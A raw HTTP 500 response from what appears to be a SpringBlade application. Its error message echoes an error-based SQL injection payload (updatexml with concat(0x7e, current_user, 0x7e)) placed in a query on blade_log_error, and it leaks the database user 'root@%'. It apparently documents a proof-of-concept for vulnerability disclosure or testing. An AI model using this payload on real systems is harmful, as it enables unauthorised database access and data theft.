 1 HTTP/1.1·500·Internal·Server·Error
2 Server:·nginx/1.17.3
3 Date:·Thu,·28·Nov·2024·08:06:46·GMT
4 Content-Type:·application/json;charset=UTF-8
5 Connection:·keep-alive
6 Vary:·Origin
7 Vary:·Access-Control-Request-Method
8 Vary:·Access-Control-Request-Headers
9 Content-Length:·696
10
11 {"code":500,"success":false,"data":{},"msg":"\n###·Error·
querying·database.··Cause:·java.sql.SQLException:·XPATH·
syntax·error:·'~root@%~'\n###·The·error·may·exist·in·org/
springblade/modules/system/mapper/LogErrorMapper.java·
(best·guess)\n###·The·error·may·involve·
defaultParameterMap\n###·The·error·occurred·while·setting·
parameters\n###·SQL:·SELECT·COUNT(*)·AS·total·FROM·
blade_log_error·WHERE·(updatexml(1,·concat(0x7e,·
current_user,·0x7e),·1)·LIKE·?)\n###·Cause:·java.sql.
SQLException:·XPATH·syntax·error:·'~root@%~'\n;·
uncategorized·SQLException;·SQL·state·[HY000];·error·code·
[1105];·XPATH·syntax·error:·'~root@%~';·nested·exception·
is·java.sql.SQLException:·XPATH·syntax·error:·'~root@%~'"}